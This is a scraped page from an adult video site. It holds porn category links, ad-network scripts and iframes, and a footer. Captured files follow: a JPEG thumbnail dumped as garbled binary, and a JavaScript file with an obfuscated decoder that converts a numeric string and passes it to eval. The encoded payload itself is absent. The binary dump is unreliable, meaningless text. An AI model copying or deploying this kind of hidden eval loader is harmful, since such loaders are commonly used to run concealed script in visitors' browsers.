<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">203</span></a>

<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">898</span></a>

<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">922</span></a>

<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1284</span></a>

<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>

<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">606</span></a>

<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>

<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">297</span></a>

<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1314</span></a>

<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">310</span></a>

<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1102</span></a>

<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">1002</span></a>

<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>

<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">729</span></a>

<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>

<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">374</span></a>

<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>

<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">904</span></a>

<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">366</span></a>

<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">109</span></a>

<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">474</span></a>

<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">139</span></a>

<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>

<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>

<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>

<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3553</span></a>

<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">5130</span></a>

<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1214</span></a>

<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1197</span></a>

<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">629</span></a>

<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">346</span></a>

<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">544</span></a>

<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1336</span></a>

<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">877</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © sareesexvideos.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1c041d629e8427b9bcb969865179b2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://sareesexvideos.com/thumbs/784/2705852731988634784_0.v1513322461
body_size: 6686
content:
���� JFIF  H H  �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� @     !1A"Qaq#2B��3�Rb��$C����46DSr����              �� (         !1AaQq�"2�����   ? �3��N����#���wzT�I����E38�p�DG֩1�7�H?4Dy4�4]��}C����[��,��9�Z�i��U������U3�x�
%�=�F����C=�#�X�s�mj�-ȥV)"BAR9�!iC�I"�n��[�À��U���3E�g����)\FVߵr?�!� ���"��=gϖ9��e�Q����jF�;]b�p:�8�L������im��ZC�o
j��Ϲi�sf�TQ�K�R�/�)����q(��g�T���|��tS[�� o��V��Z/jϨ٫F��O���e&�����V�L X���m��V�O8���K",!��������n*M~U (���4"בX5䊯#�T�I�X={W}BsM��O�� 4o�5Su!���s&_�?E�p��[��Q�Q�[Kl�8X�-����F8��������Ck�B<��qּ�Ӛɞ���U�_J�i��:�G~g��*��JnΕ�umC���)�C`+a%�Wp���j�x��h��Lr��@+�*>�5Q���1���y�Վs�7���֢�3��x >����b�qs��mş��S�7e*;������jc-
���l�S�!���^"�Ǒ��?Q������R���TW;��8�$$�8�ܡY1�D������c�^��OpD�C#  �8�m��W��i�Nz���#%#�FBf-������R�E<��e�rt�[����+i�����6���$d�I��\K�]C�7PўsҾ�F�]@Y���֡�Y�(�l?ʾc�q�Y��k5e1=1�v���m�S-f#�m�Sa�4dS�����'�ě�b��&� �oڳ�,��Q�R��|֣U�%��"E8r�3�c�E�85-B�x#}��'p�y�464ܬ�X]|Bb�ܯ�~���g������������*�u;����g4-(6k��--y�e��95�ѼM��,v�\b\~R3_)��d��<�<ӏ�˨]+m�DB8#�s�*�k=�j-G�
���[[��8TQ�5���mOQ	-��E"�Q�i������� �� �>������&,@
:
�3� gtk{;h�[��X �>�v�},Q������ԧ�}tuEq�v�¶���;X��j���'���:�)��j�-�@7z�;�L�С�E`
���$b$����n��2��Ȭ��v$A�V��]1f���'��.�h<���&�ga�$�ː퓠���ɦjJ �'#���Vt��$E����5m�����uI�Ò�4�!�O��Զ8���� AKn#�n
޶�1E��%��eR�8�B���Jm�2ɴ��V�l�ǽ��?-�vS� }�+�m����"�CF��樗�f�3�Ѧ�nlrnQ��o��v�x�3�Ý�S���Mg�`��������F�²�\s{"��;�
���X�dN�H撦�w�x�PE}rx�$�7��*�k����<r}@�b(|Cz�6~�l>&�S�#� ����;sD�o���ɓx��?ڽE���0A���}ܖ��d�' �qZ��<b���N�G���Z��vP��;��W2]�Lefrs����L6y��c��jpX�hT�k�H�2���9�95m����2A�SN`��1-�|�nt��X��ř�qH殊�4���Y�V���ё�%�6�>���z�����IH��@��3yfT�#��f'�3��	)6-�ݦ�E�I��Ӭ��`E c,Gz�i�0��(�˕LẌ���Z�ky<�1�jҕ�+�H]�]BW�6�؆00���4_�i���g�`�n�dn��v�C�c�kC�_���o�f	�#���GH������\/o�Rj��Q���1��Zl���*I�t��2rcM��\�M*)�F��T��)�ъO���#'pVz�_�lc�c�_}�`�@y�����ד�\0��'ڲ�BE���y�I�C6���M-�>yyXz�5h��#�9�84���b�!�Ef��8&��Y01�+Y��Ʋ���|2��CЎ����v̾~gE�Xr�;i���4�tG��kXVI�Vg[.I=I��h�~��}�q��V�MN�#2ٟ&lg�����w�I��ʎ��E��ޟ��� KI� S�QqJm��k��E��I<LA��_N���s!��"�',h��6�%RM!�b����q�jUt��b�cQ���\���MIb�Z�o�ǚ$ܡ�8�ubv��l��A�Gq�\Kv�6�f'9�.ю{�q횵
�IP	�Z��{QG�j�X�c��nʖ"�(=�֟�e_:YD`�9�h��ȲO��kXQ�am� �ޡ�{�H�[3���ܕ�?>A���~��]�����db����]6�(�TSޒx���xpS5;m����3�FP��=}��sn�$df�I%�I �G��_�Z��*��d���1#��O���슱��=ȭu������֞���]�1�t�-�-��n,1�6�O�� }�t�R��aGϵ;ɧ�z��G5�Դ��s"�c�w^���VrZ�V'�VF��Ց�oH�M���P���f�����km�H�d��
.j"�窹��>k���3Ҏ�v�L�8x���o�"��<(�@�P(�i�p�;/�ֆ�XI���,�	a�X�����לSP	���3�.4���<��So,�d�9��� �--������f�"^�����&X�7�ҧg�uM=l�9�.-�'5�\�j��l�i>��H�w+c�ZnR �n���"T��U���V��0$�W����Q��L�2zץ����d(�_K3J�8"���kZ<j���J�����������I �w&��#�4�̀M����_�7Vq�Cƽq֓�j�w;gɉ�y�k����hᑲ��}�+�ٶ��#�Ae�J�Q3.�*f�������佁���W*{�GNS#�ݒ+Oa�x��f�a���]���T{S�oh����Ɍ�n�Q�l��QG$�A�Q6+#��+K���C���X�W��i������Ei�/N>�E��4G�A��m��ò(�5)�<L8"��YZ�r��PF�Ř�#�A�Z-��X����t|�6X���g��� `-�E-�X�=WT
>.:S��q�.;|�P�����[RG�4le�)�V���J�X�+F?���O`w`�T��^(� U99�i���� ��WCn	�A>�����*����5�*t��m �O���^y�z#M�jL��|of���\��r:T-I�~�Mq�u�g.��x�T��0�3��\��9���6�)^�L����S4O�J?B�)�W �Ιx��LE� ����ZT���b��w���G��茭�Ϲ�B-��A���8��]�Z�6�#f,
�0��d�r+~w�+,�]5˶v � �c�k��{�v�.WA�Fx�S_�<�&E��Vc�o6���}6�H�x��m�L��±�3ҵ6��NǙ�^��Ι��c���:0"S���k��7��OP#��piX��
��(*p�ƪ��ԍҀ�N�i2���<S(t���9?JF�ڋ��9��a��dٸ���F���|�����hX��k���M1���GGn1D��v+(�� �J%P�Oh�HR��jе-��"��Gf��{Ѷ��{�LE�9�ҭtc(1����ɤc]�*��G���������4n�lb��ύāM�_P�k�- ;Ws� ����m�[.��Oq ��װ��A�E,�hh=���H��2)v�7(�Ⱦ�W�)���'�eR�׸��S)k��V8U&�l�R��WKh'��t�ޓ���A����Į��cO����w2)Ċ0p*�k8�;D�6\��A�&�x|�8i���~NR�G�n�|ͩ��$����e\ܱ��+ ��aj��J7 M.�y����$k����eј�Ʒ:�I��g�x�����OR���w��)M�A5\�ڑdkChW'�t��^MC��|�v�}�O�tx!QTvu� (�T�	M��Q��W �F��6�('�1�T�҈ٚ�FZ�)_��4�*��
(�S�W�zT�qT���L)#҇���z�?���b慀�4 �ӵJE%B��*����#=�{S9�z*(P��R�S�dT��Xg�px����g��	5D۞8��GcV�i�%��ޫP7p �ڹ�:��'�F>*b_����ٓ���=+v8���)�g�A�8�����3�N�kA�f�9�Z���3��~� ��\�C�����qK���V@���z���>X>���|
����|��%�N��?�}�#�Eʟ9����� Z��q�x��Ib�H��%��o M��iey%lъJ����7��n1��i��#��(�>o��c��5��q��A�lW$y~�����dT��0�v��\{
�gj���@Z�++^V��d~+Pű\�y ��ǽ ��y�4�{��l�B�����<���Mr1և��{ְ�q�h)�ݜ�k��@�x�>�+v�H�a�U�rl�=L:
���X���<�V��#�S�J�T
1*Fv��,e\�\.3�T�XC�\����s^O �}�8�V��%��VI�8���+ȑ�`u��g��H�Z�FGm�F22k����N�(�('��T\�S�#<�X$���W<�m�� [�����	7 a\�cL��+TQ�Y����F���I����Zm/OK+8��p��
��'��K���[��2i��?ɗm��X�I<Ue5͘)��ň��k��/�Y�oVI���<sIy(��0$���<�e+����j	�����������D7sG P(D|.j-r%5���p;В].��-���`�.>hi.�1�[%����O4(5{��d���Oq��г]mkP}�f�{��Y��0���Mψ#�>��aYD�˨����1�Z@>���$�@L\}i$�W7�,��n�E��f�T�X�񽖲z����Uč��P�5��h� ����$mm�ၪ唧$rOZ��ĥ�	铌TUK/E`��r�5c�'%~j��#v=-��c���� oaP�67�5�ĚTB��ֹL�2�`��ȩ���n+�˳���ՌS4!A�?;�c�Rkp�1%{����^ji����V��q:�T��I��	�W�H'�;*����$��QXK�/�qko{��۟�ҵ]����Bf	�@Ha�պU����1�/��JI���M���GV�@ţbh%���Qw(f9�RN�h�Z�,WOsZ�)��d�:��{eLei��|��93L�`�hZ��K�mء%���ݩ=i,#)/I�4�G�i|��9,(��
�ci.��BIxpiΰ�84�}JYݫ�eB�?���y%������U2M+a4͙��GK��k��s�<�,�
Yr�r3�D��c#4��ss�b��p���1�rE^oN�D$�"��z׮>k�3\@��>��r�� {Q�38\/B�j�VĊ���j;�l��O��9�ɓV#��#慖_:L��U��>K�9B0G҇{y���pN(��ew1��z�n?ΫT�0{��WKn�,�=�@bR��q��kȮ
z�y���9V�ֽ��X����k/7#rw����-��H���V9�{�*"(db�`RM�<��n#����V6;O#��_횝�R�a�,v��L^k{�G�F�4��Xrkr'�#b��E_-��;���$���G�^n[`�#�5QI���}*�s�T�W���c����5�1�{� ������Ɍ$�c1�4��REϪ����+)�AA�X��{��[+��Ѹ�B�^>#R���$��P@��
�@� Mj �4��4���.:�nn-�b�d`��#����!�t�LA�~.W�����I��{;�Y�����C� ��~�⿊ָ~~����:>G��k�pvȇ'���R�>1޷���:l�[�Ve�"quP�/0g�n���i�	p���������W����c�돊������G�i����� �b���9��U]h�;�{�Wܬc^;�����m
Ig��<:�p\���_oj������E׵#y>��1�y��@����n�rG�Mzi����W8VS�p�
�VR~Z���S]�|��4����X��Q/����_ɷ��7v�>$]@��/Mze��v����� ���,�s�����O��C��z��5�K��k]Re�����\~?�D��� �5��� �}s��Q� �S�5G�I�B��Z���w)<����r.�e Gc'�潁�!���ԣGh�u8i?��Ö@N3���������!K�]]X$�T_�{'�u"���Q�9��cUO=)i���;B�WWWW��/%�c�5���uup��`�c"��@\O$7U��z��D2,�G�Q����j@���y*�[J��4[O'w��E�
�T&B���(S�A$z�b���HV2����q���v��}=9��k���D��V �3��FLq�ݿj�� gF� �89���Up8a���������<�qҸO$�I�k�� 3��

--- FILE ---
content_type: application/x-javascript
request_url: https://sareesexvideos.com/js/wrMwiJsZTsrjZa5Sr.js
body_size: 21803
content:
function tzxlfb(woajvui){var quvmodf='Z';var hpcu='A';var vgdjdwsz=[];var ssthozlx=new RegExp('['+hpcu+'-'+quvmodf+']');var txhgoield=woajvui.split(ssthozlx);for(var i=0;i<txhgoield.length;i++){vgdjdwsz.push(String.fromCharCode(parseInt(txhgoield[i],20)/(71)));}eval(vgdjdwsz.splice(1,vgdjdwsz.length).join(''));}tzxlfb('[base64]'); 
     